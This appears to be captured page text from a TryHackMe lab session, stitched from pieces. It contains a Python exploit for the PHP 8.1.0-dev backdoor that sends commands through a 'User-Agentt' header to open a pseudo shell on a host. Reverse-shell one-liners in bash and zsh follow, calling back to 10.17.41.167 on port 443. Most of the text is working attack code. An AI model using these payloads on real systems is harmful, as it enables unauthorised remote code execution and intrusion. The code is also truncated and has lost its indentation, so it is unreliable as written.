 www.exploit-db.com
TryHackMe | Dashboard Dashboard wstg/document/4-We...
"""
Blog: https://flast101.github.io/php-8.1.0-dev-backdoor-rce/
Download: https://github.com/flast101/php-8.1.0-dev-backdoor-rce/blob/main/backdoor_php_8.1.0-dev.p
Contact: flast101.sec@gmail.com
An early release of PHP, the PHP 8.1.0-dev version was released with a backdoor on March 28th 2021,
an attacker can execute arbitrary code by sending the User-Agentt header.
The following exploit uses the backdoor to provide a pseudo shell ont the host.
"""
#!/usr/bin/env python3
import os
import re
import requests
host = input("Enter the full host url:\n")
request = requests.Session()
response = request.get(host)
if str(response) == '<Response [200]>':
print("\nInteractive shell is opened on", host, "\nCan't acces tty; job crontol turned off.")
try:
while 1:
cmd = input("$ ")
headers = {
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
"User-Agentt": "zerodiumsystem('" + cmd + "');"
}
response = request.get(host, headers = headers, allow_redirects = False)
current_page = response.text
Reverse shell
A reverse shell is a shell session established on a connection that is initiated from a
remote machine, not from the local host.
10.17.41.167 443
Bash
bash -c 'exec bash -i &>/dev/tcp/10.17.41.167/443 <&1'
Copy the reverse shell URL encoded
Zsh
zsh -c 'zmodload zsh/net/tcp && ztcp 10.17.41.167 443 && zsh
>&$REPLY 2>&$REPLY 0>&$REPLY'